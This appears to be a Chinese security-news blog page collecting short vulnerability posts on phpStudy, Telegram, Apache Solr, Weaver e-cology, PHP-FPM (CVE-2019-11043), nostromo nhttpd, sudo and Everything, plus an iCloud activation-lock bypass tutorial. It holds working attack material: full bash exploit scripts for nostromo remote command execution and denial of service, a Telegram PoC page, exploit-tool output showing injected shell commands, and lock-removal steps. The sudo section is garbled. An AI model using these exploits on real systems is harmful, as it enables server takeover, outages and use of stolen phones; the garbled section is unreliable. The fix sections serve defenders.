【0day】phpStudy(小皮面板)最新版v8.1.0.7 nginx 解析漏洞 业界新闻

一、phpStudy(小皮面板)简介:

phpStudy国内12年老牌公益软件,集安全,高效,功能与一体,已获得全球用户认可安装,运维也高效。支持一键LAMP,LNMP,集群,监控,网站,FTP,数据库,JAVA等100多项服务器管理功能。

二、漏洞简介:

自从2019年phpStudy爆出的后门事件已经过去一段时间了,期间也没有爆出过什么漏洞,并且现在phpStudy(小皮面板)已经改版了,这次爆出的漏洞是nginx的解析漏洞,也就是存在已久的/xx.php解析漏洞

漏洞原理:

1、由于错误配置(但是测试的时候是安装完后的默认配置,我在官方论坛也反馈了,他们还狡辩。。。)导致nginx把以.php结尾的文件交给fastcgi处理,为此可以构造http://www.xxx.com/test.gif/xx.php (任何服务器端不存在的php文件均可,比如a.php)

2、但是fastcgi在处理xx.php文件时发现文件并不存在,这时php.ini配置文件中cgi.fix_pathinfo=1 发挥作用,这项配置用于修复路径,如果当前路径不存在则采用上层路径。为此这里交由fastcgi处理的文件就变成了/test.gif。

3、 最重要的一点是php-fpm.conf中的security.limit_extensions配置项限制了fastcgi解析文件的类型(即指定什么类型的文件当做代码解析),此项设置为空的时候才允许fastcgi将.png等文件当做代码解析。

localhost_80.conf原始配置:

location ~ \.php(.*)$ {

fastcgi_pass 127.0.0.1:9000;

fastcgi_index index.php;

fastcgi_split_path_info ^((?U).+\.php)(/?.+)$;

fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name;

fastcgi_param PATH_INFO $fastcgi_path_info;

fastcgi_param PATH_TRANSLATED $document_root$fastcgi_path_info;

include fastcgi_params;

}



三、漏洞复现:

测试环境:phpStudy(小皮面板)8.1.0.7 + 图片马(一定要注意不是那种copy的马子 有几率失败,可以下载这个马子测试)





复现如图:

执行系统命令:

四、修复

php.ini 中 fix_pathinfo 禁用为0

cgi.fix_pathinfo=0

nginx.conf添加如下代码

location ~ \.php(.*)$ {

if ( $fastcgi_script_name ~ \..*\/.*php ){

return 403;

}

fastcgi_pass 127.0.0.1:9000;

fastcgi_index index.php;

fastcgi_split_path_info ^((?U).+\.php)(/?.+)$;

fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name;

fastcgi_param PATH_INFO $fastcgi_path_info;

fastcgi_param PATH_TRANSLATED $document_root$fastcgi_path_info;

include fastcgi_params;

}

请各位师傅下手轻点!注意保重!哈哈哈!

【0day】宝塔面板phpmyadmin未授权访问(实际上是个逻辑错误)漏洞 业界新闻

宝塔刚刚发布紧急更新:

【紧急更新】宝塔Linux面板 - 8月23日更新 - 7.4.3正式版

Telegram(macOS v4.9.155353) 代码执行漏洞 PoC 业界新闻

Telegram 是啥不多说:看到了的赶紧更新吧。

详情看GitHub:https://github.com/Metnew/telegram-links-nsworkspace-open

给你发送一个超链接,包含恶意嵌套代码标签,导致命令执行。

POC 如下:

<html>

</head>

<!--<meta property="og:url" content="%A0file://google.com/bin/sh" /> Keybase-->

<meta property="og:url" content="file://google.com/bin/sh" />

<meta property="og:type" content="article" />

<meta property="og:title" content="file://google.com/bin/sh ssh://google.com/x" />

<meta property="og:description" content="ssh://google.com/x file://google.com/bin/sh? " />

</head>

</html>



最新iCloudBypass一键移除iphone 5s — iphone x 的ID锁 业界新闻

注:此方法适用于破解忘记ID密码的设备,支持iphone 5s — iphone x的全版本系统设备。

目前只能在Mac os系统环境下执行 (黑苹果可以而安装虚拟机则无法使用)

iphone 5s — iphone x

图文简要教程



使用checkra1in工具越狱:

手机连电脑,点start——next,start,跟着提示手动进DFU就好了

https://github.com/crazymind90/iCloudBypassCA

如果不能安装,提示未知来源之类等,解决方法:登录管理员用户,从 Apple 菜单中选取“系统偏好设置”选取“安全性与隐私”打开,选择仍要打开,(勾选上任何来源,就不会显示通知了,但是不建议这么做!)不会设置的参考:https://support.apple.com/zh-cn/HT202491 ,还不会就不要折腾了。。。





安装后打开安装iCloudbypass后打开如图:

-

复制上图上的1所指小框框的内容,粘贴,回车

-



待跑完代码后,复制上图上的2所指小框框的内容,粘贴,回车

-

最后点击“Move iCloud to Trash”即可

https://youtu.be/qSXzgrVhWgE

视频下载:

链接: https://pan.baidu.com/s/1BAzN0jw3iYFMpxHBSCIv5A 提取码: mrxn

最后:

如果没有忘记ID密码的设备,不要自己加难度,强行试验,根本没有必要!

此工具为第三方工具,理论上是有风险的,使用需谨慎。

CVE-2019-12409/Apache Solr由于错误配置JMX RMI导致远程代码执行漏洞 业界新闻

0x1 背景

Solr是apache的顶级开源项目,它是使用java开发 ,基于lucene的全文检索服务器。

Solr仅新版本 8.1.1, 8.2.0受到该漏洞影响,Solr用户不应该把自身的 Solr 集群暴露于公网之中。

在Linux 下的环境下的Apache Solr 8.1.1和8.2.0版本中默认启用不安全配置(ENABLE_REMOTE_JMX_OPTS="true"),如果开启JMX监听服务,可能导致远程代码执行的风险,建议使用Apache Solr的用户尽快更新到无漏洞版本或

由于 Solr 新版默认启动时开启JMX服务,如果你的服务器是在公网上,请立即做好环境网络配置自查工作,或关闭JMX相关功能。

0x2 漏洞详情

Java ManagementExtensions(JMX)是一种Java技术,为管理和监视应用程序、系统对象、设备(如打印机)和面向服务的网络提供相应的工具。

JMX 作为 Java的一种Bean管理机制,如果JMX服务端口暴露,那么远程攻击者可以让该服务器远程加载恶意的Bean文件,随着Bean的滥用导致远程代码执行。



CVE-2019-12409漏洞:在Linux 下的环境下的Apache Solr 8.1.1和8.2.0版本存在默认不安全配置(ENABLE_REMOTE_JMX_OPTS="true"),通过该配置开启RMI服务(默认监听在TCP 18983端口)后,攻击者可利用网上公开的JMX漏洞利用工具进行远程代码执行(RCE)攻击,从而获取服务器权限。

1.启动一个可以被用于远程类加载的 MLet web服务

2.使用JMX服务使目标服务器远程加载恶意类

3.调用恶意 Bean 实现代码执行

0x3 漏洞证明

0x4 修复&缓解措施

临时缓解措施:

本次官方更新主要更新配置选项ENABLE_REMOTE_JMX_OPTS为false,因此在不影响业务系统正常运行的情况下,可以直接修改Apache Solr的bin目录里的solr.in.sh配置文件中的ENABLE_REMOTE_JMX_OPTS字段值为false,修改完配置需要重启服务才能生效。

附漏洞POC利用地址:

https://github.com/jas502n/CVE-2019-12409

参考地址:

https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-12409

https://nosec.org/home/detail/2544.html

https://www.n0tr00t.com/2015/04/17/JMX-RMI-Exploit-Demo.html

https://github.com/mogwailabs/mjet







泛微e-cology OA数据库配置信息泄漏漏洞 业界新闻

0x1漏洞描述

攻击者可通过该漏洞页面直接获取到数据库配置信息,攻击者可通过访问存在漏洞的页面并解密从而获取数据库配置信息,如攻击者可直接访问数据库,则可直接获取用户数据,由于泛微e-cology默认数据库大多为MSSQL数据库,结合XPCMDSHELL将可直接控制数据库服务器.

0x2影响范围

目前已知为8.100.0531,不排除其他版本,包括不限于EC7.0、EC8.0、EC9.0版

0x3漏洞复现



使用payload进行验证

http://www.target.com/path/DBconfigReader.jsp

直接访问该页面服务器将返回DES加密以后的乱码

需要使用DES算法结合硬编码的key进行解密,即可获得数据库连接信息。

也可以使用ecologyExp.jar http://www.target.com/path/DBconfigReader.jsp 直接一键操作,直接获取到明文数据库连接信息:

0x4修复建议

- 建议限制访问数据库的IP;

- 及时安装补丁来修复漏洞,建议企业用户关注泛微官网发布的漏洞修复通知(https://www.weaver.com.cn);

- 如果存在此漏洞,修复漏洞后应及时修改数据库账号密码。

POC:https://github.com/Mr-xn/Penetration_Testing_POC/tree/master/tools/ecologyExp.jar



CVE-2019-11043-PHP远程代码执行漏 业界新闻

0x00背景介绍

来自Wallarm的安全研究员Andrew Danau在9月14号至16号举办的Real World CTF中,向服务器发送%0a(换行符)时,服务器返回异常信息,疑似存在漏洞

0x01漏洞描述

当Nginx使用特定的fastcgi配置时,存在远程代码执行漏洞,但这个配置并非Nginx默认配置。

当fastcgi_split_path_info字段被配置为 ^(.+?.php)(/.*)$;时,攻击者可以通过精心构造的payload,造成远程代码执行漏洞,该配置已被广泛使用,危害较大

0x02漏洞编号

CVE-2019-11043

0x03受影响版本

当Nginx + php-fpm 的服务器有如下配置的时候,都会出现RCE漏洞

location ~ [^/]\.php(/|$) {

...

fastcgi_split_path_info ^(.+?\.php)(/.*)$;

fastcgi_param PATH_INFO $fastcgi_path_info;

fastcgi_pass php:9000;

...

}

0x4漏洞复现环境:

执行如下命令启动有漏洞的Nginx和PHP:

docker-compose up -d

环境启动后,访问http://your-ip:8080/index.php即可查看到一个默认页面。

0x5漏洞复现

使用https://github.com/neex/phuip-fpizdam中给出的工具,发送数据包:

$ go run . "http://your-ip:8080/index.php" 2019/10/23 19:41:00 Base status code is 200 2019/10/23 19:41:00 Status code 502 for qsl=1795, adding as a candidate 2019/10/23 19:41:00 The target is probably vulnerable. Possible QSLs: [1785 1790 1795] 2019/10/23 19:41:02 Attack params found: --qsl 1790 --pisos 152 --skip-detect 2019/10/23 19:41:02 Trying to set "session.auto_start=0"... 2019/10/23 19:41:02 Detect() returned attack params: --qsl 1790 --pisos 152 --skip-detect <-- REMEMBER THIS 2019/10/23 19:41:02 Performing attack using php.ini settings... 2019/10/23 19:41:02 Success! Was able to execute a command by appending "?a=/bin/sh+-c+'which+which'&" to URLs 2019/10/23 19:41:02 Trying to cleanup /tmp/a... 2019/10/23 19:41:02 Done!

可见,这里已经执行成功。



我们访问http://your-ip:8080/index.php?a=id,即可查看到命令已成功执行:

注意,因为php-fpm会启动多个子进程,在访问/index.php?a=id时需要多访问几次,以访问到被污染的进程。

0x6漏洞刨析

因为“fpm_main.c”文件的第1150行代码中由于\n(%0a)的传入导致nginx传递给php-fpm的PATH_INFO为空。

https://github.com/php/php-src/blob/master/sapi/fpm/fpm/fpm_main.c#L1150

进而导致可以通过FCGI_PUTENV与PHP_VALUE相结合,修改当前的php-fpm进程中的php配置。在特殊构造的配置生效的情况下可以触发任意代码执行。

0x07修复建议

- 修改nginx配置文件中fastcgi_split_path_info的正则表达式,不允许.php之后传入不可显字符

- 暂停使用 nginx+php-fpm 服务

- 根据自己实际生产环境的业务需求,将以下配置删除

fastcgi_split_path_info ^(.+?\.php)(/.*)$; fastcgi_param PATH_INFO $fastcgi_path_info;

参考:

https://twitter.com/ahack_ru/status/1186667192139636740

https://github.com/neex/phuip-fpizdam

https://github.com/vulhub/vulhub/tree/master/php/CVE-2019-11043

CVE-2019-16278&CVE-2019-16279-nostromo nhttpd 路径遍历漏洞和Dos漏洞 业界新闻

0x1.nostromo nhttpd简介

nostromo nhttpd是一款简单,快速的开源Web服务器,其作者是来自瑞士tiefen Boden 7的马库斯·格洛克(Marcus Glocker)。

0x2.漏洞来源

10月14日来自hackthebox名人堂第290名精英黑客sp0re公布了 nostromo nhttpd 1.9.6(目前最新版,算是0day吧)及之前版本中的‘http_verify’函数存在路径遍历漏洞CVE-2019-16278和拒绝服务攻击(Dos)CVE-2019-16279 。

0x3.漏洞详情

CVE-2019-16278漏洞源于网络系统或产品未能正确地过滤资源或文件路径中的特殊元素,攻击者可利用该漏洞访问受限目录之外的位置,

而且这个漏洞是因为 对CVE-2011-0751漏洞的未完全修复导致攻击者可以利用类似 /../ 的路径格式绕过限制从而通过 /bin/sh 来执行任意参数,即命令执行。

例如:

$ ./CVE-2019-16278.sh 127.0.0.1 8080 id uid=1001(sp0re) gid=1001(sp0re) groups=1001(sp0re)

而CVE-2019-16279是在当攻击者在单连接中发送大量的 \r\n 就会导致 nhttpd 出现内存错误,从而导致决绝服务。

例如:

$ curl http://127.0.0.1:8080 HELLO! $ ./CVE-2019-16279.sh 127.0.0.1 8080 $ curl http://127.0.0.1:8080 curl: (7) Failed to connect to 127.0.0.1 port 8080: Connection refused

0x4.漏洞相关脚本

CVE-2019-16278.sh:

#!/usr/bin/env bash

HOST="$1"

PORT="$2"

shift 2

( \

echo -n -e 'POST /.%0d./.%0d./.%0d./.%0d./bin/sh HTTP/1.0\r\n'; \

echo -n -e 'Content-Length: 1\r\n\r\necho\necho\n'; \

echo "$@ 2>&1" \

) | nc "$HOST" "$PORT" \

| sed --quiet --expression ':S;/^\r$/{n;bP};n;bS;:P;n;p;bP'

CVE-2019-16279.sh:

#!/usr/bin/env bash HOST="$1" PORT="$2" echo -n -e '\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n' | nc "$HOST" "$PORT"

同时,我也更新了一份到我的GitHub漏洞收集仓库:https://github.com/Mr-xn/Penetration_Testing_POC ,欢迎大家一起start和贡献!

相关资料:

http://www.nazgul.ch/dev_nostromo.html

https://git.sp0re.sh/sp0re/Nhttpd-exploits



Linux Sudo 被曝漏洞,可导致用户以 root 权限运行命令 业界新闻

Linux 用户要注意了!几乎所有基于 UNIX 和 Linux 的操作系统上安装的核心命令,也是最重要、最强大也最常用的工具 Sudo中被曝存在一个漏洞。

漏洞详情

myhost alice = (ALL) /usr/bin/idsudo -u#1234 id -usudo -u#-1 id -usudo -u#4294967295 id -umyhost bob = (ALL, !root) /usr/bin/vimyhost alice = /usr/bin/id影响版本

修复方案





Windows搜索软件Everything使用不当会泄露你的隐私信息 业界新闻

这个事情其实昨天就出来,我昨天太忙了,没来得及发文章,今天来水一下!这两天事情是真的热闹啊,前有phpstudy后门事件,后有TeamViewer后门事件预警,让我们这些吃瓜的P头百姓,措手不及!



原帖是因为一个V2ex的会员cjpjxjx同学在Google搜索的时候不小心发现了:Everything 搜索软件提供的 HTTP 服务界面,不得不说 Everything 确实非常强大,可以通过网页直接浏览和秒级搜索电脑硬盘上的所有文件:

比如你私藏的游戏,成人动画片这类的。。。

还有很多,比如某某银行或者说运维人员的电脑:

还有一些泄露的敏感文件,文档,PPT,照片,社保信息等等,总之只要你开了everything的HTTP服务而且你是公网IP,没有做相应的防范措施,那么泄露的可能性就很大了。







通过浏览你的硬盘,比如chrome的数据存放文件夹,常见的是:%LOCALAPPDATA%\Google\Chrome\User Data\Default\ ,这个里面存放了chrome的所有数据,里面有你的cookies信息,浏览历史记录,最多浏览的网站统计,搜索记录,书签,网站登录记录等等。

